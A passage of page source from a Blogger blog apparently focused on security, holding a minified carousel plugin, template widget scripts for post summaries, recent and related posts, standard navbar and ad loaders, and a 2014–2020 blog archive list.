f(this).data("owl-init"))return!1;f(this).data("owl-init",!0);var b=Object.create(l);b.init(a,this);f.data(this,"owlCarousel",b)})};f.fn.owlCarousel.options={items:5,itemsCustom:!1,itemsDesktop:[1199,4],itemsDesktopSmall:[979,3],itemsTablet:[768,2],itemsTabletSmall:!1,itemsMobile:[479,1],singleItem:!1,itemsScaleUp:!1,slideSpeed:200,paginationSpeed:800,rewindSpeed:1E3,autoPlay:!1,stopOnHover:!1,navigation:!1,navigationText:["prev","next"],rewindNav:!0,scrollPerPage:!1,pagination:!0,paginationNumbers:!1,
responsive:!0,responsiveRefreshRate:200,responsiveBaseWidth:g,baseClass:"owl-carousel",theme:"owl-theme",lazyLoad:!1,lazyFollow:!0,lazyEffect:"fade",autoHeight:!1,jsonPath:!1,jsonSuccess:!1,dragBeforeAnimFinish:!0,mouseDrag:!0,touchDrag:!0,addClassActive:!1,transitionStyle:!1,beforeUpdate:!1,afterUpdate:!1,beforeInit:!1,afterInit:!1,beforeMove:!1,afterMove:!1,afterAction:!1,startDragging:!1,afterLazyLoad:!1}})(jQuery,window,document);

// Sora Craft Responsive Blogger Template
// Java Script Widgets Content For Blogger

function av(e){var t=e.feed.author[0];c=t.name.$t;d=t.gd$image.src.replace(/\/s[0-9]+(-*c*)\//,"/s96$1/");document.write('<svg enable-background="new 0 0 60 69.474" height="69.474px" id="admin-avatar" version="1.0" viewBox="0 0 60 69.474" width="60px" x="0px" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" y="0px"><defs><g id="hex"><path d="M60.083,47.104c0,2.75-1.948,6.125-4.33,7.5L34.33,66.974c-2.382,1.375-6.279,1.375-8.66,0L4.247,54.604 c-2.382-1.375-4.33-4.75-4.33-7.5V22.369c0-2.75,1.948-6.125,4.33-7.5L25.67,2.5c2.381-1.375,6.278-1.375,8.659,0l21.422,12.369c2.382,1.375,4.33,4.75,4.33,7.5L60.083,47.104z"></path></g><clipPath id="hex-mask"><path d="M60.083,47.104c0,2.75-1.948,6.125-4.33,7.5L34.33,66.974c-2.382,1.375-6.279,1.375-8.66,0L4.247,54.604c-2.382-1.375-4.33-4.75-4.33-7.5V22.369c0-2.75,1.948-6.125,4.33-7.5L25.67,2.5c2.381-1.375,6.278-1.375,8.659,0l21.422,12.369c2.382,1.375,4.33,4.75,4.33,7.5L60.083,47.104z"></path></clipPath></defs></svg><figure><img alt="" src="'+aub+'"/><figcaption><svg version="1.0" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="100" height="120" viewBox="-5 0 70 70" xml:space="preserve"><use class="admin-stroke" xlink:href="#hex" x="-4px" y="-4px"></use><g class="admin-avatar" style="clip-path: url(#hex-mask);"><image x="-10px" y="0" alt="'+c+'" class="avatar-author" xlink:href="'+d+'" title="'+c+'" width="75" height="75"></image></g></svg></figcaption></figure><div class="clear"></div><h3>'+c+"</h3><p>"+aud+"</p>")}

function removeHtmlTag(e,t){if(e.indexOf("<")!=-1){var n=e.split("<");for(var r=0;r<n.length;r++){if(n[r].indexOf(">")!=-1){n[r]=n[r].substring(n[r].indexOf(">")+1,n[r].length)}}e=n.join("")}t=t<e.length-1?t:e.length-2;while(e.charAt(t-1)!=" "&&e.indexOf(" ",t)!=-1)t++;e=e.substring(0,t-1);return e+" ..."}function createSummaryAndThumb(e,t,n){var r=document.getElementById(e);var i=document.getElementById(n);var s="";var o=r.getElementsByTagName("img");var u=r.getElementsByTagName("iframe");var a=summary_noimg;var f="10px 35px 0";var l="border-top: 4px solid #A0CF4F;";var c="#A0CF4F";var h="background-position: -6px 0px;";var p="";var d="fa-pencil-square-o";if(o.length>=1){c="#ED4B1F";h="background-position: -78px 0px;";s='<div class="post-summary" style="border-top: 4px solid '+c+';"><a title="" href="'+t+'"><img alt="" class="imgcon" src="'+o[0].src.replace("/s1600/","/s770/")+'" width="'+thw+'px" height="'+thh+'px"/></a></div>';a=summaryi;f="0 35px";d="fa-book";l=""}if(r.innerHTML.indexOf("thumbvideo")!=-1){s='<div class="playbutton"><a title="" href="'+t+'"><img alt="" class="imgcon" src="'+o[0].src+'" width="'+thw+'px" height="'+thh+'px"/></a></div>';a=summaryv}if(r.innerHTML.indexOf("http://www.youtube.com/v/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("http://www.youtube.com/v/")+25);s='<div class="playbutton"><a href="'+t+'"><iframe class="imgcon" src="http://www.youtube.com/embed/'+m+'" width="'+thw+'px" height="'+thh+'px"></iframe></div>';a=summaryv}if(r.innerHTML.indexOf("http://www.youtube.com/embed/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("http://www.youtube.com/embed/")+29);c="#E33535";h="background-position: -151px 0px;";s='<div class="playbutton youtube" style="border-top: 4px solid '+c+';"><iframe class="imgcon" src="http://www.youtube.com/embed/'+m+'" width="'+thw+'px" height="'+thh+'px"></iframe></div>';a=summaryv;p="none";f="0 35px";d="fa-youtube-play";l=""}if(r.innerHTML.indexOf("//www.youtube.com/embed/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("//www.youtube.com/embed/")+24);c="#E33535";h="background-position: -151px 0px;";s='<div class="playbutton youtube" style="border-top: 4px solid '+c+';"><iframe class="imgcon" src="http://www.youtube.com/embed/'+m+'" width="'+thw+'px" height="'+thh+'px"></iframe></div>';a=summaryv;p="none";f="0 35px";d="fa-youtube-play";l=""}if(r.innerHTML.indexOf("http://www.youtube-nocookie.com/embed/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("http://www.youtube-nocookie.com/embed/")+38);c="#E33535";h="background-position: -151px 0px;";s='<div class="playbutton youtube" style="border-top: 4px solid '+c+';"><iframe class="imgcon" src="http://www.youtube.com/embed/'+m+'" width="'+thw+'px" height="'+thh+'px"></iframe></div>';a=summaryv;p="none";f="0 35px";d="fa-youtube-play";l=""}if(r.innerHTML.indexOf("//www.youtube-nocookie.com/embed/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("//www.youtube-nocookie.com/embed/")+33);c="#E33535";h="background-position: -151px 0px;";s='<div class="playbutton youtube" style="border-top: 4px solid '+c+';"><iframe class="imgcon" src="http://www.youtube.com/embed/'+m+'" width="'+thw+'px" height="'+thh+'px"></iframe></div>';a=summaryv;p="none";f="0 35px";d="fa-youtube-play";l=""}if(r.innerHTML.indexOf("http://player.vimeo.com/video/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("http://player.vimeo.com/video/")+30);c="#F1C40F";h="background-position: -225px 0px;";s='<div class="playbutton vimeo" style="border-top: 4px solid '+c+';"><iframe class="imgcon" src="//player.vimeo.com/video/'+m+'" width="'+thw+'px" height="'+thh+'px" ></iframe></div>';a=summaryv;p="none";f="0 35px";d="fa-video-camera";l=""}if(r.innerHTML.indexOf("//player.vimeo.com/video/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("//player.vimeo.com/video/")+25);c="#F1C40F";h="background-position: -225px 0px;";s='<div class="playbutton vimeo" style="border-top: 4px solid '+c+';"><iframe class="imgcon" src="//player.vimeo.com/video/'+m+'" width="'+thw+'px" height="'+thh+'px" ></iframe></div>';a=summaryv;p="none";f="0 35px";d="fa-video-camera";l=""}var g='<div class="post_type_icon hexagon" style="'+h+'"><a href="'+t+'"><i class="fa '+d+'"></i></a></div>'+s+'<div class="post_content" style="'+l+"padding:"+f+';"><h2><a title="'+n+'" href="'+t+'">'+n+'</a></h2><div class="border" style="background-color:'+c+';"></div><p style="display:'+p+';"> '+removeHtmlTag(r.innerHTML,a)+' </p><p class="greytext" style="display:'+p+';"></p><a style="background:'+c+";display:"+p+';" href="'+t+'" class="text-center button pink">Read More</a><hr style="display:'+p+';"/></div>';r.innerHTML=g}var summary_noimg=300;summaryi=280;summaryv=0;thh=433;thw=850

function recentposts(e){document.write('<div id="recent-posts">');for(var t=0;t<numposts;t++){var n=e.feed.entry[t];var r=n.title.$t;var i;if(t==e.feed.entry.length)break;for(var o=0;o<n.link.length;o++){if(n.link[o].rel=="replies"&&n.link[o].type=="text/html"){var u=n.link[o].title;var f=n.link[o].href}if(n.link[o].rel=="alternate"){i=n.link[o].href;break}}var l;try{l=n.media$thumbnail.url}catch(h){s=n.content.$t;a=s.indexOf("<img");b=s.indexOf('src="',a);c=s.indexOf('"',b+5);d=s.substr(b+5,c-b-5);if(a!=-1&&b!=-1&&c!=-1&&d!=""){l=d}else l='" style="display: none;'}var p=n.published.$t;var v=p.substring(0,4);var m=p.substring(5,7);var g=p.substring(8,10);var y=new Array;y[1]="Jan";y[2]="Feb";y[3]="Mar";y[4]="Apr";y[5]="May";y[6]="Jun";y[7]="Jul";y[8]="Aug";y[9]="Sep";y[10]="Oct";y[11]="Nov";y[12]="Dec";document.write('<div class="post_wrapper">');document.write('<div class="post_thumb"><a href="'+i+'"><img src="'+l.replace("/s72-c/","/s120-c/")+'" alt="'+r+'" height="90" width="90"></div>');var w="";var E=0;document.write("");if(showpostdate==true){w=w+y[parseInt(m,10)]+"-"+g+" - "+v;E=1}document.write('<div class="post_desc"><a href="'+i+'"><h5>'+r+'</h5></a><span class="meta">'+w+"</span><p>");if("content"in n){var S=n.content.$t}else if("summary"in n){var S=n.summary.$t}else var S="";var x=/<\S[^>]*>/g;S=S.replace(x,"");if(showpostsummary==true){if(S.length<numchars){document.write("");document.write(S);document.write("")}else{document.write("");S=S.substring(0,numchars);var T=S.lastIndexOf(" ");S=S.substring(0,T);document.write(S+"...");document.write("")}}document.write("</p></div><div class='clear'></div></div>");if(displayseparator==true)if(t!=numposts-1)document.write("")}document.write("</div>")}var numposts=3;var displayseparator=false;var showpostdate=true;var showpostsummary=true;var numchars=50
function avp(a){var b=a.feed.author[0];c=b.name.$t;d=b.gd$image.src.replace(/\/s[0-9]+(-*c*)\//,'/s120$1/');document.write('<img alt="'+c+'" class="avatar avatar-100 photo avatar-default" src="'+d+'" title="'+c+'" height="100" width="100"></img>')}
function related_results_labels_thumbs(e){for(var t=0;t<e.feed.entry.length;t++){var n=e.feed.entry[t];relatedTitles[relatedTitlesNum]=n.title.$t;try{thumburl[relatedTitlesNum]=n.media$thumbnail.url}catch(r){s=n.content.$t;a=s.indexOf("<img");b=s.indexOf('src="',a);c=s.indexOf('"',b+5);d=s.substr(b+5,c-b-5);if(a!=-1&&b!=-1&&c!=-1&&d!=""){thumburl[relatedTitlesNum]=d}else{if(typeof defaultnoimage!=="undefined")thumburl[relatedTitlesNum]=defaultnoimage;else thumburl[relatedTitlesNum]=""}}if(relatedTitles[relatedTitlesNum].length>60)relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0,60)+"...";for(var i=0;i<n.link.length;i++){if(n.link[i].rel=="alternate"){relatedUrls[relatedTitlesNum]=n.link[i].href;relatedTitlesNum++}}}}function removeRelatedDuplicates_thumbs(){var e=new Array(0);var t=new Array(0);var n=new Array(0);for(var r=0;r<relatedUrls.length;r++){if(!contains_thumbs(e,relatedUrls[r])){e.length+=1;e[e.length-1]=relatedUrls[r];t.length+=1;n.length+=1;t[t.length-1]=relatedTitles[r];n[n.length-1]=thumburl[r]}}relatedTitles=t;relatedUrls=e;thumburl=n}function contains_thumbs(e,t){for(var n=0;n<e.length;n++)if(e[n]==t)return true;return false}function printRelatedLabels_thumbs(e){var t;if(typeof splittercolor!=="undefined")t=splittercolor;else t="";for(var n=0;n<relatedUrls.length;n++){if(relatedUrls[n]==e||!relatedTitles[n]){relatedUrls.splice(n,1);relatedTitles.splice(n,1);thumburl.splice(n,1);n--}}var r=Math.floor((relatedTitles.length-1)*Math.random());var n=0;if(relatedTitles.length>0)document.write('<div class="title"><h4>'+relatedpoststitle+"</h4></div>");document.write('<div class="carousel_related owl-carousel owl-theme" id="owl-demo"/>');while(n<relatedTitles.length&&n<20&&n<maxresults){document.write('<div class="item-img"><a ');if(n!=0)document.write("");else document.write('"');document.write(' href="'+relatedUrls[r]+'" title="'+relatedTitles[r]+'"><img style="width:230px;height:150px;" alt="'+relatedTitles[r]+'" title="'+relatedTitles[r]+'" src="'+thumburl[r].replace("/s72-c/","/s290-c/")+'"/></a></div>');n++;if(r<relatedTitles.length-1){r++}else{r=0}}document.write("</div>");relatedUrls.splice(0,relatedUrls.length);thumburl.splice(0,thumburl.length);relatedTitles.splice(0,relatedTitles.length)}var relatedTitles=new Array;var relatedTitlesNum=0;var relatedUrls=new Array;var thumburl=new Array

//]]></script>
<!-- jAVASCRIPT ENDS! -->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8539880144347728238&amp;zx=4eff04ca-94a0-402a-ab20-de24fb59381c' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8539880144347728238&amp;zx=4eff04ca-94a0-402a-ab20-de24fb59381c' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-3652831423135757 -->

</head>
<body>
<!-- META & NAVBAR & ATTRIBUTION = HIDDEN -->
<div class='navbar-o section' id='navbar-o'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/8539880144347728238?po\x3d6173616905972657786\x26origin\x3dhttps://blog.carnal0wnage.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image5'>
<div class='widget-content'>
<a href='http://twitter.com/cktricky'>
<img alt='' height='55' id='Image5_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiekkwufFmBm9IDV6TB57jbyzcaaf5HytJu87K9oiC20EzcozDfXtMt7zWpis6eehJo4mR_Y9yhLmb9aeFlxJAmkJPy8WSijy3SajZGMxrDNq5TTekA__6b0lt1OelcRT5AFefA-Qk35eY/s230/Twitter-29A.png' width='90'/>
</a>
<br/>
<span class='caption'>Follow cktricky</span>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive2'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive2_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2020/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2020/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2020/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(24)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2019/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2019/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2019/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2019/02/'>
February
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2019/01/'>
January
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2018/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2018/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(16)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2017/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2017/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2017/06/'>
June
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2017/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2017/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2017/01/'>
January
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(13)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/01/'>
January
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(31)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/12/'>
December
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/05/'>
May
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/03/'>
March
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/02/'>
February
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/01/'>
January
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(10)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
